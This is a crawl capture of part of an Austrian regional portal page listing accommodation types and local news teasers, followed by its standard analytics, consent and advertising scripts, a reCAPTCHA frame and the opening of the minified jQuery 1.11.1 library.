src="/files/images/1228/549246_thumb_fruehstuecken_in_wien_mc_donalds_fruehstueck_hauptbahnhof_graz_amedia_hotel_hotel_strasser_essen_fair_trade_gastronomie.jpg" alt="Pensionen"/> <p class="list-group-item-heading">Pensionen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/appartementhaus/" class="list-group-item"> <p class="list-group-item-heading">Appartementhaus</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/fremdenherberge/" class="list-group-item"> <p class="list-group-item-heading">Fremdenherberge</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/gasthaus-mehr-als-9-betten/" class="list-group-item"> <p class="list-group-item-heading">Gasthaus mehr als 9 Betten</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/gasthoefe-mehr-als-9-betten/" class="list-group-item"> <p class="list-group-item-heading">Gasthöfe - mehr als 9 Betten</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/gaestehaus/" class="list-group-item"> <p class="list-group-item-heading">Gästehaus</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/heime/" class="list-group-item"> <p class="list-group-item-heading">Heime</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/hotel-garni/" class="list-group-item"> <p class="list-group-item-heading">Hotel Garni</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/hotels-unterkuenfte/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/559607_thumb_hotel_fuenfsterne_5_stern_five_stars_5stars_5_stern_luxus_prominenz_71611186f.jpg" alt="Hotels"/> <p class="list-group-item-heading">Hotels</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/rasthaus_10723/" class="list-group-item active"> <p class="list-group-item-heading">Rasthaus</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/schutzhuetten/" class="list-group-item"> <p class="list-group-item-heading">Schutzhütten</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> </div> </nav> <div id="ig_ros_sidebar_2" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <div class="ig-tipps"> <h2>Tipps</h2> <div data-snippet="true" data-cms-id="57054" data-file="static/list_tipps"></div> </div> <nav class="ig-page-right-nav"> <h2>Urlaub genießen, Geschäftsreise mit Spaß: Steiermark</h2> <div class="list-group"> <a href="/guenstig-uebernachten-billig-urlaub-apartment-appartementhaus-jugendgaestehaus-jugendherberge/" class="list-group-item clearfix"> <p class="list-group-item-heading">Günstig übernachten</p> <p class="list-group-item-text"></p> </a> <a href="/unterkunft-steiermark-hotels-zimmer-hotel-pension-rooms-unterkunft/" class="list-group-item clearfix"> <p class="list-group-item-heading">Die Suche nach der richtigen Unterkunft, denn Hotel ist nicht gleich Hotel. </p> <p class="list-group-item-text"></p> </a> </div> </nav> <!--googleoff: index--> <section class="ig-section ig-news ig-news-right"> <h2 class="ig-section-head"><i class="fa fa-newspaper-o"></i>News und Wissenswertes</h2> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581544_thumb_Bett_richtige_Bettgroesse_finden_Separate_Matratzen_Doppelbett_Erholsamer_Schlaf_Laenge_Boxspring_Matratze_3652757.jpg" alt="Erholsamer Schlaf für 2: Die richtige Bettgröße finden"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/bettwarenerzeuger/news/14300_erholsamer-schlaf-richtige-bettgroesse-finden-laenge-doppelbett-boxspring/">Erholsamer Schlaf für 2: Die richtige Bettgröße finden</a></p> <p></p><p align="justify">Die <strong>Schlafqualität</strong> spielt für <strong>das Wohlbefinden und die Leistungsfähigkeit</strong> eine entscheidende Rolle. Wer schlecht schläft, der ist am Morgen nicht ausgeruht und die Aufgaben des Alltags können zu einer wahren Belastungsprobe werden.</p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581187_thumb_Liebeskummer_Phasen_Symptome_UEberwindung_Hilfreiche_Tipps_Beziehung_Beziehungsende_Zeit_Geduld_Licht_und_Schatten_3141445.jpg" alt="Liebeskummer – Symptome, Phasen und Überwindung"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/paarberatung-und-coaching/news/14139_liebeskummer-trennungsschmerz-beziehungsende-symptome-phasen-ueberwindung-hilfreiche-tipps/">Liebeskummer – Symptome, Phasen und Überwindung</a></p> <p></p><p align="justify">In sechs österreichischen Bundesländern wurden im <a title="mehr Ehen geschlossen" href="https://www.derstandard.at/story/2000080236931/2017-wurde-mehr-geheiratet-und-verpartnert-und-mehr-geschieden" target="_blank">Jahr 2017 mehr Ehen geschlossen</a> als im Jahr zuvor.</p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/375878_thumb_araberhengst_araber_hengst_glaenzend_schwarz_pferde_galoppieren_edel_reitzubehoer_reiturlaub_pferdesport_vollblut_vollblueter_Fotolia_33514384_XS.jpg" alt="Die Edelsten unter der Sonne"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/sportvereine-und-umgebung-clubsport/news/10383_pferde-liebe-reiter-pferd-schwarz-pony-haflinger-seele-status-schoen-araber-edel/">Die Edelsten unter der Sonne</a></p> <p>Euch kann ich´s ja sagen – <b>nichts, aber schon absolut überhaupt gar nichts ist mir heiliger..</b> Wie kann ich dem Pferd gerecht werden? - fragt sich Daniela Kummer.</p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581609_thumb_Verlobung_Heiraten_Graz_Eheglueck_Heirat_Hochzeit_Steiermark_Service_Planung_finden_richtige_Ring_Feier_Ehe_Paar_Schmuck_4826217.jpg" alt="Der erste Schritt zum Eheglück - die Verlobung"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/hochzeit-heiraten-umgebung/news/14335_schritt-eheglueck-verlobung-ring-feier-ehe-paar-schmuck/">Der erste Schritt zum Eheglück - die Verlobung</a></p> <p></p><p align="justify">Für <strong>viele Paare</strong> ist sie einer der romantischsten Momente ihrer Beziehung - <strong>die Verlobung</strong>. Manchmal ist es ein langer und beschwerlicher Weg, bis die bedeutsame Entscheidung getroffen wird, mit dem Partner den Rest des Lebens verbringen zu wollen.</p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581598_thumb_Rauchen_Lungenkrebs_Rauchentwoehnung_Graz_Raucher_Akupunktur_Raucherentwoehnung_durch_Hypnose_rauchfrei_83571.jpg" alt="Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/rauchen-aufhoeren-rauchentwoehnung-rauchfrei/news/2979_endlich-weg-vom-rauchen-ob-sie-wollen-oder-nicht/">Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören</a></p> <p></p><p align="justify">Jeder Raucher und jede Raucherin hat schon zig Mal versucht, aufzuhören! Unser GF ist <strong>seit mehr als 15 Jahren &#34;clean&#34;</strong> - von 80 Zigaretten am Tag auf Null und <strong>es war einfach!</strong></p><p></p> </div> </article> </section> <!--googleon: index--> <div id="ig_ros_sidebar_3" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> </div> </div> </div> </div> <footer class="footer container-fluid ig-footer"> <div class="container ig-footer-bg"> <div class="row page-padding"> <div class="col-md-4"> <a class="btn btn-danger btn-lg btn-block" href="/sonntagsdienst-notfalldienst-bereitschaft-notdienste-nachtdienst-dienst-sonntag-wochenenddienst/"><i class="fa fa-heartbeat"></i> Notdienste</a> <a class="btn btn-default btn-lg btn-block" href="/apotheken-nachtdienste-wochenenddienste/"><i class="fa fa-medkit"></i> Apotheken</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/gutscheine/"><i class="fa fa-ticket"></i> Gutscheine</a> <a class="btn btn-default btn-lg btn-block" href="/gewinn-verlosung-eintrittskarten-gutscheine/"><i class="fa fa-gift"></i> Gewinnen</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/routenplaner/"><i class="fa fa-map-marker"></i> Routenplan</a> <a class="btn btn-default btn-lg btn-block" href="/zitate-humor-weisheit-bloedsinn-sprueche-witzige-lustige-zitat/"><i class="fa fa-smile-o"></i> Sprüche</a> </div> </div> </div> <div class="container ig-bottom-bg"> <div class="row page-padding" style="padding-top: 15px;padding-bottom: 15px;border-bottom: 2px solid #fff;"> <div class="col-sm-12"> <!-- ProvenExpert Bewertungssiegel --> <div id="pewl"></div> <script type="text/javascript" src="https://www.provenexpert.com/widget/landing_info-portal-marketinggesellschaft-mbh.js?feedback=1&amp;avatar=1&amp;competence=1&amp;style=white"></script> <link rel="stylesheet" type="text/css" href="https://www.provenexpert.com/css/widget_landing.css" media="screen,print"/> <!-- ProvenExpert Bewertungssiegel Ende --> </div> </div> <div class="row page-padding"> <div class="col-md-12"> <span class="footer-text-left"></span> <nav> <ul class="list-inline nav-footer"> <li> <a href="/">Startseite</a> </li> <li> <a href="/werben-auf-den-portalen-der-info-portal-marketinggesellschaft-mbh/">Werben ohne Streuverluste</a> </li> <li> <a href="/werbung-online-optimierung-ranking-seo-impressum-info-portal/">Impressum</a> </li> <li> <a href="/google-analytics-werbung-lokal-seo/">Google Analytics™</a> </li> <li> <a href="/suchergebnisse-info-portal-marketinggesellschaft-graz-printmedien/">Über IPM</a> </li> <li> <a href="/agb/">AGB&#39;s</a> </li> </ul> </nav> </div> </div> </div> </footer> <!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> <!-- Include all compiled plugins (below), or include individual files as needed --> <script src="https://maps.googleapis.com/maps/api/js?libraries=adsense&amp;region=DE&amp;language=DE&amp;key=AIzaSyDZvBxKH7bwtSTGVXHR1gwDkj6NypLI920"></script> <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript" src="/php/minify/?g=page_js&amp;sla_id=1"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script> var gaProperty = 'G-X9SKES55RR'; var disableStr = 'ga-disable-' + gaProperty; if (document.cookie.indexOf(disableStr + '=true') > -1) { window[disableStr] = true; console.log("google analytics disabled"); } function gaOptout() { document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/'; window[disableStr] = true; console.log("google analytics disabled"); } </script> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-X9SKES55RR"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){ dataLayer.push(arguments); } gtag('js', new Date()); gtag( 'config', 'G-X9SKES55RR', { 'anonymize_ip': true } ); </script> <!-- Google Tag Manager --> <script type="text/javascript"> (function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':new Date().getTime(),event:'gtm.js' }); var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K8369SH'); </script> <!-- End Google Tag Manager --> <!-- Google Tag Manager (noscript) -->  <!-- End Google Tag Manager (noscript) --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "Organization", "name" : "info-graz", "url" : "https://www.info-graz.at", "sameAs" : [ "https://twitter.com/INFOGRAZ", "https://plus.google.com/+InfograzAt1999", "https://www.facebook.com/INFOGRAZ/", "https://de.foursquare.com/infograz", "https://www.tumblr.com/blog/infograz, "https://www.instagram.com/infograz/, "https://www.flickr.com/photos/info-graz/, "https://www.pinterest.com/infograz/ ] } </script> <script async="" src="//delivery.gutscheinrausch.de/versions/current/widgets/beliebte_gutscheine/index.js"></script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '120198648566280'); fbq('track', 'PageView'); </script> <noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=120198648566280&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code -->   
<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.info-graz.at;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e49c74d64e044f4486e9547f073e8d1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--IVAS CMS 3.2 (Neuwirth WebSolutions OG) on IG Runtime: 0.89379 sec) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XJ3YI81XmmFZ1cs-a_FqUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871774757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.info-graz.at/php/minify/?g=page_js&sla_id=1
body_size: 163443
content:
/*
 * jQuery JavaScript Library v1.11.1
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-05-01T17:42Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.11.1",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback,args){return jQuery.each(this,callback,args);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor(null);},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){return!jQuery.isArray(obj)&&obj-parseFloat(obj)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(support.ownLast){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback,args){var value,i=0,length=obj.length,isArray=isArraylike(obj);if(args){if(isArray){for(;i<length;i++){value=callback.apply(obj[i],args);if(value===false){break;}}}else{for(i in obj){value=callback.apply(obj[i],args);if(value===false){break;}}}}else{if(isArray){for(;i<length;i++){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}else{for(i in obj){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArraylike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var value,i=0,length=elems.length,isArray=isArraylike(elems),ret=[];if(isArray){for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});jQuery.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArraylike(obj){var length=obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
if(obj.nodeType===1&&length){return true;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=
/*
 * Sizzle CSS Selector Engine v1.10.19
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-04-18
 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+-(new Date()),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},strundefined=typeof undefined,MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=arr.indexOf||function(elem){var i=0,len=this.length;for(;i<len;i++){if(this[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",characterEncoding="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",identifier=characterEncoding.replace("w","w#"),attributes="\\["+whitespace+"*("+characterEncoding+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+characterEncoding+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+characterEncoding+")"),"CLASS":new RegExp("^\\.("+characterEncoding+")"),"TAG":new RegExp("^("+characterEncoding.replace("w","w*")+")"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var match,elem,m,nodeType,i,groups,old,nid,newContext,newSelector;if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;results=results||[];if(!selector||typeof selector!=="string"){return results;}
if((nodeType=context.nodeType)!==1&&nodeType!==9){return[];}
if(documentIsHTML&&!seed){if((match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){elem=context.getElementById(m);if(elem&&elem.parentNode){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(context.ownerDocument&&(elem=context.ownerDocument.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&(!rbuggyQSA||!rbuggyQSA.test(selector))){nid=old=expando;newContext=context;newSelector=nodeType===9&&selector;if(nodeType===1&&context.nodeName.toLowerCase()!=="object"){groups=tokenize(selector);if((old=context.getAttribute("id"))){nid=old.replace(rescape,"\\$&");}else{context.setAttribute("id",nid);}
nid="[id='"+nid+"'] ";i=groups.length;while(i--){groups[i]=nid+toSelector(groups[i]);}
newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;newSelector=groups.join(",");}
